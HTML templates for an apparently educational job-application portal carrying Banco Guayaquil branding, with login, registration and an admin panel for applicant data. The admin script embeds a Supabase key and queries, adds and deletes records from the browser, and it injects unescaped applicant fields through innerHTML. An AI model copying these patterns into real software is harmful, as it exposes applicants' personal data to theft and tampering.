
<file: templates/acceso_educativo.html>
<!doctype html>
<html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Cuenta educativa | Portal de Postulaciones</title><link rel="stylesheet" href="/static/acceso.css"></head>
<body><main class="fondo"><section class="tarjeta"><a class="volver" href="/">← Volver al portal</a><img src="/static/logo-banco-guayaquil.png" alt="Banco Guayaquil" class="logo"><p class="etiqueta">ACCESO EDUCATIVO</p><h1 id="titulo">Inicia sesión</h1><p class="subtitulo" id="subtitulo">Usa tu cuenta creada para este proyecto.</p><form id="form-acceso"><label>Correo electrónico<input type="email" name="email" required autocomplete="email" placeholder="nombre@ejemplo.com"></label><label>Contraseña<input type="password" name="password" required minlength="8" autocomplete="current-password" placeholder="Mínimo 8 caracteres"></label><button type="submit">Ingresar</button></form><form id="form-registro" hidden><label>Nombre completo<input type="text" name="nombre" required minlength="2" maxlength="150" autocomplete="name"></label><label>Correo electrónico<input type="email" name="email" required autocomplete="email"></label><label>Contraseña<input type="password" name="password" required minlength="8" autocomplete="new-password" placeholder="Mínimo 8 caracteres"></label><button type="submit">Crear cuenta educativa</button></form><p id="mensaje" role="status"></p><p class="cambio"><span id="texto-cambio">¿Aún no tienes una cuenta?</span> <button id="cambiar" type="button">Crear cuenta</button></p><p class="aviso">Las cuentas creadas aquí son exclusivas de este portal educativo. Las contraseñas se almacenan con hash de seguridad.</p></section></main><script src="/static/acceso.js"></script></body></html>
</file>

<file: templates/admin.html>
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Administración | Banco Guayaquil</title>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
:root {
  --azul: #1B3A6B; --azul-mid: #2A5298; --azul-light: #EBF0FA;
  --rosa: #E91C7E; --gris-bg: #F4F6FA; --gris-borde: #D8DCE8;
  --gris-text: #6B7280; --negro: #111827; --blanco: #FFFFFF;
  --verde: #059669; --rojo: #DC2626;
}
body { font-family: 'Inter', sans-serif; background: var(--gris-bg); color: var(--negro); min-height: 100vh; }

/* NAV */
nav {
  background: var(--azul); padding: 0 32px; height: 60px;
  display: flex; align-items: center; justify-content: space-between;
  position: sticky; top: 0; z-index: 10;
  box-shadow: 0 2px 12px rgba(0,0,0,0.18);
}
nav img { height: 28px; filter: brightness(0) invert(1); }
nav .nav-center { font-size: 11px; font-weight: 700; letter-spacing: 2px; color: rgba(255,255,255,0.6); text-transform: uppercase; }
nav .nav-links { display: flex; gap: 8px; }
nav a {
  font-size: 13px; font-weight: 500; color: rgba(255,255,255,0.85);
  background: rgba(255,255,255,0.1); border: 1px solid rgba(255,255,255,0.15);
  border-radius: 6px; padding: 6px 14px; text-decoration: none; transition: background 0.15s;
}
nav a:hover { background: rgba(255,255,255,0.2); }

/* MAIN */
main { max-width: 1200px; margin: 0 auto; padding: 32px 24px 60px; }

header { margin-bottom: 28px; }
header .etiqueta { font-size: 11px; font-weight: 700; letter-spacing: 2px; color: var(--rosa); text-transform: uppercase; margin-bottom: 6px; }
header h1 { font-size: 28px; font-weight: 700; color: var(--azul); }
header p { color: var(--gris-text); font-size: 14px; margin-top: 4px; }

/* CARDS RESUMEN */
.resumen { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; margin-bottom: 28px; }
.resumen article {
  background: var(--blanco); border-radius: 12px; padding: 24px 28px;
  box-shadow: 0 2px 12px rgba(27,58,107,0.08);
  display: flex; flex-direction: column; gap: 4px;
}
.resumen span { font-size: 36px; font-weight: 700; color: var(--azul); }
.resumen small { font-size: 12px; font-weight: 600; color: var(--gris-text); text-transform: uppercase; letter-spacing: 0.5px; }

/* PANEL */
.panel {
  background: var(--blanco); border-radius: 14px; padding: 28px 32px;
  box-shadow: 0 2px 12px rgba(27,58,107,0.08); margin-bottom: 20px;
}
.panel.doble { display: grid; grid-template-columns: 1fr 1fr; gap: 32px; }
.etiqueta-sec { font-size: 11px; font-weight: 700; letter-spacing: 2px; color: var(--rosa); text-transform: uppercase; margin-bottom: 4px; }
.panel h2 { font-size: 17px; font-weight: 700; color: var(--azul); margin-bottom: 20px; }

/* FORM NUEVA PREGUNTA */
#nueva-pregunta label { display: flex; flex-direction: column; gap: 5px; font-size: 12px; font-weight: 600; color: var(--gris-text); text-transform: uppercase; letter-spacing: 0.3px; margin-bottom: 14px; }
#nueva-pregunta input, #nueva-pregunta select {
  font-family: inherit; font-size: 14px; color: var(--negro);
  background: #FAFBFD; border: 1.5px solid var(--gris-borde);
  border-radius: 8px; padding: 10px 13px; outline: none;
  transition: border-color 0.15s;
}
#nueva-pregunta input:focus, #nueva-pregunta select:focus { border-color: var(--azul-mid); }
.checkbox-label { display: flex !important; flex-direction: row !important; align-items: center; gap: 8px !important; cursor: pointer; }
.checkbox-label input { width: 16px; height: 16px; accent-color: var(--azul); }
#nueva-pregunta button {
  width: 100%; background: var(--azul); color: #fff; border: none;
  border-radius: 8px; padding: 11px; font-size: 14px; font-weight: 600;
  font-family: inherit; cursor: pointer; transition: background 0.15s; margin-top: 4px;
}
#nueva-pregunta button:hover { background: var(--azul-mid); }
#resultado-pregunta { font-size: 13px; margin-top: 10px; min-height: 20px; }
#resultado-pregunta.ok { color: var(--verde); }
#resultado-pregunta.err { color: var(--rojo); }

/* LISTA PREGUNTAS */
.lista { display: flex; flex-direction: column; gap: 10px; max-height: 420px; overflow-y: auto; }
.pregunta-card {
  background: var(--azul-light); border-radius: 8px; padding: 12px 16px;
  display: flex; justify-content: space-between; align-items: flex-start; gap: 12px;
}
.pregunta-card .q-info { flex: 1; }
.pregunta-card .q-texto { font-size: 13px; font-weight: 600; color: var(--azul); margin-bottom: 3px; }
.pregunta-card .q-meta { font-size: 11px; color: var(--gris-text); }
.pregunta-card .q-tipo {
  display: inline-block; font-size: 10px; font-weight: 700;
  padding: 2px 8px; border-radius: 99px; margin-right: 6px;
  background: rgba(27,58,107,0.12); color: var(--azul);
}
.btn-eliminar {
  background: none; border: none; cursor: pointer; color: var(--rojo);
  font-size: 16px; padding: 2px 6px; border-radius: 4px;
  transition: background 0.15s; flex-shrink: 0;
}
.btn-eliminar:hover { background: #FEF2F2; }
.lista-vacia { font-size: 13px; color: var(--gris-text); padding: 12px 0; text-align: center; }

/* BUSCAR */
.titulo-seccion { display: flex; justify-content: space-between; align-items: center; margin-bottom: 16px; flex-wrap: wrap; gap: 12px; }
#buscar {
  font-family: inherit; font-size: 13px; padding: 9px 14px;
  border: 1.5px solid var(--gris-borde); border-radius: 8px;
  outline: none; width: 260px; background: #FAFBFD;
}
#buscar:focus { border-color: var(--azul-mid); }

/* TABLA */
.tabla { overflow-x: auto; }
table { width: 100%; border-collapse: collapse; font-size: 13px; }
thead th { background: var(--azul-light); color: var(--azul); font-size: 11px; font-weight: 700; letter-spacing: 0.5px; text-transform: uppercase; padding: 10px 14px; text-align: left; }
tbody tr { border-bottom: 1px solid var(--gris-borde); transition: background 0.1s; }
tbody tr:hover { background: #F8FAFF; }
tbody td { padding: 12px 14px; color: var(--negro); vertical-align: middle; }
tbody td.muted { color: var(--gris-text); }
.badge {
  display: inline-block; font-size: 11px; font-weight: 600; padding: 3px 10px;
  border-radius: 99px; background: var(--azul-light); color: var(--azul);
}
a.cv-link { color: var(--azul-mid); font-weight: 600; text-decoration: none; font-size: 12px; }
a.cv-link:hover { text-decoration: underline; }
.sin-datos { text-align: center; padding: 28px; color: var(--gris-text); font-size: 13px; }

/* LOADER */
.loader { text-align: center; padding: 20px; color: var(--gris-text); font-size: 13px; }

/* FILTRO RESPUESTAS */
.filtro-resp { display: flex; gap: 10px; flex-wrap: wrap; margin-bottom: 20px; align-items: center; }
#buscar-resp {
  font-family: inherit; font-size: 13px; padding: 9px 14px;
  border: 1.5px solid var(--gris-borde); border-radius: 8px;
  outline: none; flex: 1; min-width: 220px; background: #FAFBFD;
}
#buscar-resp:focus { border-color: var(--azul-mid); }
#contador-resp { font-size: 12px; color: var(--gris-text); white-space: nowrap; }

/* TARJETAS DE USUARIO */
.usuario-card {
  border: 1.5px solid var(--gris-borde); border-radius: 12px;
  overflow: hidden; margin-bottom: 12px; background: var(--blanco);
  transition: border-color 0.15s;
}
.usuario-card:hover { border-color: var(--azul-mid); }
.usuario-header {
  display: flex; align-items: center; gap: 16px;
  padding: 16px 20px; cursor: pointer; user-select: none;
}
.usuario-header:hover { background: #F8FAFF; }
.usuario-avatar {
  width: 40px; height: 40px; border-radius: 50%;
  background: var(--azul); color: #fff;
  display: flex; align-items: center; justify-content: center;
  font-size: 15px; font-weight: 700; flex-shrink: 0;
}
.usuario-info { flex: 1; min-width: 0; }
.usuario-nombre { font-size: 14px; font-weight: 700; color: var(--azul); }
.usuario-meta { font-size: 12px; color: var(--gris-text); margin-top: 2px; display: flex; flex-wrap: wrap; gap: 8px; }
.usuario-badges { display: flex; gap: 6px; flex-shrink: 0; flex-wrap: wrap; align-items: center; }
.chip-resp { font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: 99px; }
.chip-area { background: var(--azul-light); color: var(--azul); }
.chip-cargo { background: #F0FDF4; color: var(--verde); }
.chip-count { background: #FFF7ED; color: #C2410C; }
.usuario-toggle { font-size: 18px; color: var(--gris-text); transition: transform 0.2s; flex-shrink: 0; }
.usuario-card.abierta .usuario-toggle { transform: rotate(180deg); }
.usuario-body { display: none; border-top: 1px solid var(--gris-borde); }
.usuario-card.abierta .usuario-body { display: block; }
.datos-fila {
  display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 12px; padding: 16px 20px; background: #FAFBFD;
  border-bottom: 1px solid var(--gris-borde);
}
.dato-item { display: flex; flex-direction: column; gap: 2px; }
.dato-label { font-size: 10px; font-weight: 700; color: var(--gris-text); text-transform: uppercase; letter-spacing: 0.5px; }
.dato-val { font-size: 13px; color: var(--negro); }
.respuestas-lista { padding: 16px 20px; display: flex; flex-direction: column; gap: 14px; }
.resp-item { display: flex; flex-direction: column; gap: 4px; }
.resp-pregunta { font-size: 12px; font-weight: 600; color: var(--azul-mid); }
.resp-texto {
  font-size: 13px; color: var(--negro); background: var(--azul-light);
  border-radius: 8px; padding: 10px 14px; line-height: 1.5;
}
.sin-respuestas { font-size: 13px; color: var(--gris-text); padding: 16px 20px; }
.usuario-footer {
  padding: 10px 20px 14px; display: flex; gap: 10px; flex-wrap: wrap;
  border-top: 1px solid var(--gris-borde); background: #FAFBFD;
}
.btn-cv {
  font-size: 12px; font-weight: 600; color: var(--azul-mid);
  text-decoration: none; padding: 5px 12px;
  border: 1.5px solid var(--azul-mid); border-radius: 6px;
  transition: background 0.15s;
}
.btn-cv:hover { background: var(--azul-light); }
.sin-datos-resp { text-align: center; padding: 40px; color: var(--gris-text); font-size: 13px; }

@media (max-width: 768px) {
  .panel.doble { grid-template-columns: 1fr; }
  .resumen { grid-template-columns: 1fr; }
  #buscar { width: 100%; }
  .datos-fila { grid-template-columns: 1fr 1fr; }
  .usuario-badges { display: none; }
}
</style>
</head>
<body>

<nav>
  <img src="/static/logo-banco-guayaquil.png" alt="Banco Guayaquil" onerror="this.style.display='none'">
  <span class="nav-center">Portal de postulaciones · Administración</span>
  <div class="nav-links">
    <a href="/postulacion">Ver formulario</a>
    <a href="/postulacion?vista=resultado">Vista resultado</a>
  </div>
</nav>

<main>
  <header>
    <p class="etiqueta">Panel privado</p>
    <h1>Gestión de talento</h1>
    <p>Administra las preguntas del formulario y consulta la información recibida.</p>
  </header>

  <!-- RESUMEN -->
  <section class="resumen">
    <article><span id="total-postulantes">—</span><small>Postulaciones</small></article>
    <article><span id="total-preguntas">—</span><small>Preguntas activas</small></article>
    <article><span id="total-respuestas">—</span><small>Respuestas recibidas</small></article>
  </section>

  <!-- PREGUNTAS -->
  <section class="panel doble">
    <div>
      <p class="etiqueta-sec">Configurar formulario</p>
      <h2>Nueva pregunta</h2>
      <form id="nueva-pregunta">
        <label>Texto de la pregunta
          <input id="texto" required maxlength="300" placeholder="Ej.: ¿Cuál es tu expectativa salarial?">
        </label>
        <label>Tipo de respuesta
          <select id="tipo" onchange="toggleOpciones()">
            <option value="texto">Texto corto</option>
            <option value="textarea">Párrafo largo</option>
            <option value="opcion_multiple">Opción múltiple</option>
          </select>
        </label>
        <label id="campo-opciones" hidden>Opciones (separadas por coma)
          <input id="opciones" maxlength="800" placeholder="Opción A, Opción B, Opción C">
        </label>
        <label class="checkbox-label">
          <input type="checkbox" id="obligatorio" checked>
          Respuesta obligatoria
        </label>
        <button type="submit">+ Agregar pregunta</button>
        <p id="resultado-pregunta"></p>
      </form>
    </div>
    <div>
      <p class="etiqueta-sec">Preguntas activas</p>
      <h2>Campos del formulario</h2>
      <div id="lista-preguntas" class="lista">
        <p class="loader">Cargando…</p>
      </div>
    </div>
  </section>

  <!-- POSTULANTES -->
  <section class="panel">
    <div class="titulo-seccion">
      <div>
        <p class="etiqueta-sec">Postulaciones</p>
        <h2>Personas registradas</h2>
      </div>
      <input id="buscar" placeholder="🔍  Buscar por nombre, correo o cargo…" oninput="filtrarPostulantes()">
    </div>
    <div class="tabla">
      <table>
        <thead>
          <tr><th>Nombre</th><th>Correo</th><th>Cargo</th><th>Ciudad</th><th>Disponibilidad</th><th>Fecha</th></tr>
        </thead>
        <tbody id="tabla-postulantes"><tr><td colspan="6" class="loader">Cargando…</td></tr></tbody>
      </table>
    </div>
  </section>

  <!-- RESPUESTAS -->
  <section class="panel">
    <p class="etiqueta-sec">Respuestas personalizadas</p>
    <h2>Fichas por postulante</h2>
    <div class="filtro-resp">
      <input id="buscar-resp" placeholder="Buscar por nombre, correo, cargo o área..." oninput="filtrarRespuestas()">
      <span id="contador-resp"></span>
    </div>
    <div id="contenedor-respuestas"><p class="loader">Cargando...</p></div>
  </section>
</main>

<script>
const SUPABASE_URL  = 'https://zdspdtllckihovlmruro.supabase.co';
const SUPABASE_ANON = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Inpkc3BkdGxsY2tpaG92bG1ydXJvIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODcxOTMwMjAsImV4cCI6MjEwMjc2OTAyMH0.VNh48HAHESVyADNaN7ihQW9ZdNsSsXtZMKE8S4ynDCU';

const H = {
  'apikey': SUPABASE_ANON,
  'Authorization': `Bearer ${SUPABASE_ANON}`,
  'Content-Type': 'application/json'
};

async function sbGet(tabla, params = '') {
  const res = await fetch(`${SUPABASE_URL}/rest/v1/${tabla}${params}`, { headers: H });
  if (!res.ok) throw new Error(`Error ${res.status}`);
  return res.json();
}

let todosPostulantes = [];
let todasPreguntas   = [];

// ── CARGAR TODO ──
async function cargarDatos() {
  try {
    const [postulantes, preguntas, respuestas] = await Promise.all([
      sbGet('postulantes', '?order=fecha_registro.desc'),
      sbGet('preguntas',   '?activo=eq.true&order=id.asc'),
      sbGet('respuestas',  '?order=fecha_respuesta.desc&limit=200')
    ]);

    todosPostulantes = postulantes;
    todasPreguntas   = preguntas;
    datosRespuestas  = { postulantes, respuestas, preguntas };

    document.getElementById('total-postulantes').textContent = postulantes.length;
    document.getElementById('total-preguntas').textContent   = preguntas.length;
    document.getElementById('total-respuestas').textContent  = respuestas.length;

    renderPreguntas(preguntas);
    renderPostulantes(postulantes);
    renderRespuestas(postulantes, respuestas, preguntas);

  } catch (err) {
    console.error('Error cargando datos:', err);
  }
}

// ── PREGUNTAS ──
function renderPreguntas(preguntas) {
  const lista = document.getElementById('lista-preguntas');
  if (!preguntas.length) {
    lista.innerHTML = '<p class="lista-vacia">No hay preguntas configuradas aún.</p>';
    return;
  }
  lista.innerHTML = preguntas.map(q => `
    <div class="pregunta-card" id="q-${q.id}">
      <div class="q-info">
        <p class="q-texto">${q.texto}</p>
        <p class="q-meta">
          <span class="q-tipo">${q.tipo.replace('_', ' ')}</span>
          ${q.obligatorio ? '· Obligatoria' : '· Opcional'}
        </p>
      </div>
      <button class="btn-eliminar" onclick="eliminarPregunta(${q.id})" title="Eliminar">✕</button>
    </div>
  `).join('');
}

function toggleOpciones() {
  const tipo = document.getElementById('tipo').value;
  document.getElementById('campo-opciones').hidden = tipo !== 'opcion_multiple';
}

document.getElementById('nueva-pregunta').addEventListener('submit', async function(e) {
  e.preventDefault();
  const res = document.getElementById('resultado-pregunta');
  res.className = ''; res.textContent = 'Guardando…';

  const tipo = document.getElementById('tipo').value;
  let opciones = null;
  if (tipo === 'opcion_multiple') {
    const raw = document.getElementById('opciones').value.trim();
    if (!raw) { res.className = 'err'; res.textContent = 'Debes ingresar las opciones.'; return; }
    opciones = JSON.stringify(raw.split(',').map(o => o.trim()).filter(Boolean));
  }

  try {
    const r = await fetch(`${SUPABASE_URL}/rest/v1/preguntas`, {
      method: 'POST',
      headers: { ...H, 'Prefer': 'return=representation' },
      body: JSON.stringify({
        texto:       document.getElementById('texto').value.trim(),
        tipo,
        opciones,
        obligatorio: document.getElementById('obligatorio').checked,
        activo:      true
      })
    });
    if (!r.ok) throw new Error();
    res.className = 'ok'; res.textContent = '✓ Pregunta agregada correctamente.';
    this.reset();
    document.getElementById('campo-opciones').hidden = true;
    await cargarDatos();
  } catch {
    res.className = 'err'; res.textContent = 'Error al guardar. Inténtalo de nuevo.';
  }
});

async function eliminarPregunta(id) {
  if (!confirm('¿Eliminar esta pregunta?')) return;
  try {
    await fetch(`${SUPABASE_URL}/rest/v1/preguntas?id=eq.${id}`, {
      method: 'DELETE', headers: H
    });
    document.getElementById(`q-${id}`)?.remove();
    const total = parseInt(document.getElementById('total-preguntas').textContent) - 1;
    document.getElementById('total-preguntas').textContent = total;
    todasPreguntas = todasPreguntas.filter(q => q.id !== id);
  } catch { alert('Error al eliminar.'); }
}

// ── POSTULANTES ──
function renderPostulantes(lista) {
  const tbody = document.getElementById('tabla-postulantes');
  if (!lista.length) {
    tbody.innerHTML = '<tr><td colspan="6" class="sin-datos">No hay postulaciones registradas aún.</td></tr>';
    return;
  }
  tbody.innerHTML = lista.map(p => `
    <tr>
      <td><strong>${p.nombres} ${p.apellidos}</strong></td>
      <td class="muted">${p.email}</td>
      <td><span class="badge">${p.cargo_postula || '—'}</span></td>
      <td class="muted">${p.ciudad || '—'}</td>
      <td class="muted">${p.disponibilidad || '—'}</td>
      <td class="muted">${p.fecha_registro ? new Date(p.fecha_registro).toLocaleDateString('es-EC') : '—'}</td>
    </tr>
  `).join('');
}

function filtrarPostulantes() {
  const q = document.getElementById('buscar').value.toLowerCase();
  const filtrados = todosPostulantes.filter(p =>
    `${p.nombres} ${p.apellidos} ${p.email} ${p.cargo_postula}`.toLowerCase().includes(q)
  );
  renderPostulantes(filtrados);
}

// ── RESPUESTAS ──
let datosRespuestas = { postulantes: [], respuestas: [], preguntas: [] };

function iniciales(nombres, apellidos) {
  const n = (nombres || '').trim()[0] || '';
  const a = (apellidos || '').trim()[0] || '';
  return (n + a).toUpperCase() || '?';
}

function fmt(fecha) {
  if (!fecha) return '—';
  return new Date(fecha).toLocaleDateString('es-EC', { day: '2-digit', month: 'short', year: 'numeric' });
}

function renderRespuestas(postulantes, respuestas, preguntas) {
  const cont = document.getElementById('contenedor-respuestas');
  const mapPreg = Object.fromEntries(preguntas.map(q => [q.id, q]));
  const mapResp = {};
  respuestas.forEach(r => {
    if (!mapResp[r.postulante_id]) mapResp[r.postulante_id] = [];
    mapResp[r.postulante_id].push(r);
  });

  if (!postulantes.length) {
    cont.innerHTML = '<p class="sin-datos-resp">No hay postulaciones registradas.</p>';
    document.getElementById('contador-resp').textContent = '';
    return;
  }

  document.getElementById('contador-resp').textContent = `${postulantes.length} postulante${postulantes.length !== 1 ? 's' : ''}`;

  cont.innerHTML = postulantes.map((p, idx) => {
    const resps = mapResp[p.id] || [];
    const ini = iniciales(p.nombres, p.apellidos);

    const datosHTML = `
      <div class="datos-fila">
        <div class="dato-item"><span class="dato-label">Correo</span><span class="dato-val">${p.email || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Telefono</span><span class="dato-val">${p.telefono || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Ciudad</span><span class="dato-val">${p.ciudad || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Experiencia</span><span class="dato-val">${p.experiencia || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Educacion</span><span class="dato-val">${p.nivel_educacion || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Disponibilidad</span><span class="dato-val">${p.disponibilidad || '—'}</span></div>
        <div class="dato-item"><span class="dato-label">Registro</span><span class="dato-val">${fmt(p.fecha_registro)}</span></div>
        ${p.mensaje ? `<div class="dato-item" style="grid-column:1/-1"><span class="dato-label">Mensaje</span><span class="dato-val">${p.mensaje}</span></div>` : ''}
      </div>`;

    const respsHTML = resps.length
      ? `<div class="respuestas-lista">${resps.map(r => {
          const q = mapPreg[r.pregunta_id];
          return `<div class="resp-item">
            <span class="resp-pregunta">${q ? q.texto : 'Pregunta #' + r.pregunta_id}</span>
            <span class="resp-texto">${r.respuesta}</span>
          </div>`;
        }).join('')}</div>`
      : '<p class="sin-respuestas">Este postulante no tiene respuestas adicionales registradas.</p>';

    const cvHTML = p.id
      ? `<a class="btn-cv" href="/api/postulantes/${p.id}/cv" target="_blank">Descargar CV</a>`
      : '';

    return `
      <div class="usuario-card" id="uc-${p.id}">
        <div class="usuario-header" onclick="toggleCard(${p.id})">
          <div class="usuario-avatar">${ini}</div>
          <div class="usuario-info">
            <div class="usuario-nombre">${p.nombres || ''} ${p.apellidos || ''}</div>
            <div class="usuario-meta">
              <span>${p.email || '—'}</span>
              ${p.telefono ? `<span>${p.telefono}</span>` : ''}
              ${p.ciudad ? `<span>${p.ciudad}</span>` : ''}
            </div>
          </div>
          <div class="usuario-badges">
            ${p.area ? `<span class="chip-resp chip-area">${p.area}</span>` : ''}
            ${p.cargo_postula ? `<span class="chip-resp chip-cargo">${p.cargo_postula}</span>` : ''}
            ${resps.length ? `<span class="chip-resp chip-count">${resps.length} resp.</span>` : ''}
          </div>
          <span class="usuario-toggle">&#x25BE;</span>
        </div>
        <div class="usuario-body">
          ${datosHTML}
          ${respsHTML}
          <div class="usuario-footer">${cvHTML}</div>
        </div>
      </div>`;
  }).join('');
}

function toggleCard(id) {
  document.getElementById('uc-' + id)?.classList.toggle('abierta');
}

function filtrarRespuestas() {
  const q = document.getElementById('buscar-resp').value.toLowerCase();
  const filtrados = q
    ? datosRespuestas.postulantes.filter(p =>
        `${p.nombres} ${p.apellidos} ${p.email} ${p.cargo_postula} ${p.area}`.toLowerCase().includes(q)
      )
    : datosRespuestas.postulantes;
  renderRespuestas(filtrados, datosRespuestas.respuestas, datosRespuestas.preguntas);
}

// INIT
cargarDatos();
</script>
</body>
</html>
</file>

<file: templates/login.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Portal de Empleo | Banco Guayaquil</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --azul:        #0F2D5C;
      --azul-mid:    #1B4A99;
      --azul-light:  #EDF2FC;
      --rosa:        #D81B7A;
      --rosa-hover:  #B5166A;
      --gris-bg:     #F2F4F8;
      --gris-borde:  #D5DAE8;
      --gris-text:   #6A718A;
      --negro:       #0E1421;
      --blanco:      #FFFFFF;
      --verde:       #0B7A52;
      --verde-bg:    #E8F7F2;
      --rojo:        #C0152C;
      --rojo-bg:     #FEF1F3;
      --ambar:       #92600A;
      --ambar-bg:    #FFF8E6;
      --ambar-borde: #F5CF6A;
    }

    body {
      font-family: 'Inter', -apple-system, Arial, sans-serif;
      background: var(--gris-bg);
      color: var(--negro);
      min-height: 100vh;
      display: flex;
      align-items: stretch;
    }

    /* ══ MARCA (izquierda) ══ */
    .marca {
      display: none;
      flex-direction: column;
      justify-content: space-between;
      padding: 52px 56px;
      background: #07152B;
      color: #fff;
      flex: 1;
      position: relative;
      overflow: hidden;
    }
    @media (min-width: 900px) { .marca { display: flex; } }

    /* Orbe superior derecho — azul suave */
    .marca::before {
      content: "";
      position: absolute;
      top: -160px; right: -160px;
      width: 500px; height: 500px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(27,74,153,0.45) 0%, transparent 70%);
      pointer-events: none;
    }
    /* Orbe inferior izquierdo — magenta */
    .marca::after {
      content: "";
      position: absolute;
      bottom: -100px; left: -80px;
      width: 380px; height: 380px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(216,27,122,0.22) 0%, transparent 70%);
      pointer-events: none;
    }
    /* Orbe central sutil */
    .marca .orbe-centro {
      position: absolute;
      top: 50%; left: 40%;
      transform: translate(-50%, -50%);
      width: 600px; height: 600px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(15,45,92,0.5) 0%, transparent 65%);
      pointer-events: none;
    }

    .marca .logo {
      height: 38px;
      width: auto;
      position: relative;
      z-index: 1;
      object-fit: contain;
      object-position: left center;
    }

    .marca .mensaje {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 64px 0 48px;
      position: relative;
      z-index: 1;
    }

    .chip-marca {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: rgba(216,27,122,0.15);
      border: 1px solid rgba(216,27,122,0.3);
      color: #F472B6;
      border-radius: 999px;
      padding: 5px 14px 5px 10px;
      font-size: 10.5px;
      font-weight: 700;
      letter-spacing: 2px;
      text-transform: uppercase;
      margin-bottom: 26px;
      width: fit-content;
    }
    .chip-marca::before {
      content: "";
      width: 6px; height: 6px;
      border-radius: 50%;
      background: var(--rosa);
      flex-shrink: 0;
    }

    .marca h1 {
      font-size: clamp(28px, 2.8vw, 40px);
      font-weight: 700;
      line-height: 1.2;
      letter-spacing: -0.7px;
      margin-bottom: 18px;
      color: #fff;
    }
    .marca h1 em {
      font-style: normal;
      color: #F472B6;
    }

    .marca p.intro {
      font-size: 14px;
      color: rgba(255,255,255,0.58);
      line-height: 1.78;
      margin-bottom: 40px;
      max-width: 380px;
    }

    .beneficios {
      display: flex;
      flex-direction: column;
      gap: 13px;
    }
    .beneficios li {
      list-style: none;
      font-size: 13.5px;
      color: rgba(255,255,255,0.82);
      display: flex;
      align-items: center;
      gap: 11px;
    }
    .tick {
      width: 24px; height: 24px;
      border-radius: 50%;
      background: rgba(216,27,122,0.18);
      border: 1.5px solid rgba(216,27,122,0.4);
      display: flex; align-items: center; justify-content: center;
      flex-shrink: 0;
      font-size: 11px;
      color: #f472b6;
      font-weight: 700;
    }

    .ayuda {
      font-size: 12px;
      color: rgba(255,255,255,0.38);
      position: relative;
      z-index: 1;
    }
    .ayuda a {
      color: rgba(255,255,255,0.65);
      text-decoration: none;
      font-weight: 500;
      transition: color .15s;
    }
    .ayuda a:hover { color: #fff; }

    /* ══ ACCESO (derecha) ══ */
    .acceso {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 40px 24px;
      width: 100%;
      max-width: 490px;
      margin: 0 auto;
      background: var(--gris-bg);
    }
    @media (min-width: 900px) {
      .acceso { flex: 0 0 490px; margin: 0; }
    }

    /* ══ TARJETA ══ */
    .tarjeta {
      width: 100%;
      background: var(--blanco);
      border-radius: 20px;
      box-shadow:
        0 1px 3px rgba(15,45,92,0.06),
        0 8px 32px rgba(15,45,92,0.10);
      padding: 40px 38px 36px;
    }

    .chip-portal {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 2px;
      color: var(--rosa);
      text-transform: uppercase;
      margin-bottom: 10px;
    }
    .chip-portal::before {
      content: "";
      width: 5px; height: 5px;
      border-radius: 50%;
      background: var(--rosa);
    }

    .tarjeta h2 {
      font-size: 24px;
      font-weight: 700;
      color: var(--azul);
      margin-bottom: 4px;
      letter-spacing: -0.3px;
    }
    .subtitulo {
      font-size: 13.5px;
      color: var(--gris-text);
      margin-bottom: 26px;
    }

    /* ══ TABS ══ */
    .tabs {
      display: flex;
      background: var(--gris-bg);
      border-radius: 10px;
      padding: 3px;
      margin-bottom: 26px;
    }
    .tab {
      flex: 1;
      text-align: center;
      padding: 8px 0;
      font-size: 13.5px;
      font-weight: 600;
      color: var(--gris-text);
      cursor: pointer;
      border-radius: 8px;
      transition: all 0.18s;
      user-select: none;
    }
    .tab:hover { color: var(--azul); }
    .tab.activo {
      color: var(--azul);
      background: var(--blanco);
      box-shadow: 0 1px 4px rgba(15,45,92,0.10);
    }

    /* ══ PANELS ══ */
    .panel { display: none; }
    .panel.activo { display: block; }

    /* ══ ALERTA ══ */
    .alerta-pw {
      display: flex;
      align-items: flex-start;
      gap: 9px;
      background: var(--ambar-bg);
      border: 1px solid var(--ambar-borde);
      border-radius: 9px;
      padding: 10px 13px;
      margin-bottom: 16px;
    }
    .alerta-pw .icono-alerta { font-size: 15px; flex-shrink: 0; margin-top: 1px; }
    .alerta-pw p { font-size: 12px; line-height: 1.55; color: var(--ambar); }
    .alerta-pw strong { font-weight: 600; }

    /* ══ CAMPOS ══ */
    .campo { display: flex; flex-direction: column; gap: 5px; margin-bottom: 14px; }
    .campo label {
      font-size: 11.5px;
      font-weight: 600;
      color: var(--gris-text);
      letter-spacing: 0.4px;
      text-transform: uppercase;
    }
    .campo-input-wrap { position: relative; }
    .campo input {
      width: 100%;
      height: 46px;
      border: 1.5px solid var(--gris-borde);
      border-radius: 10px;
      padding: 0 44px 0 14px;
      font-size: 14px;
      font-family: inherit;
      color: var(--negro);
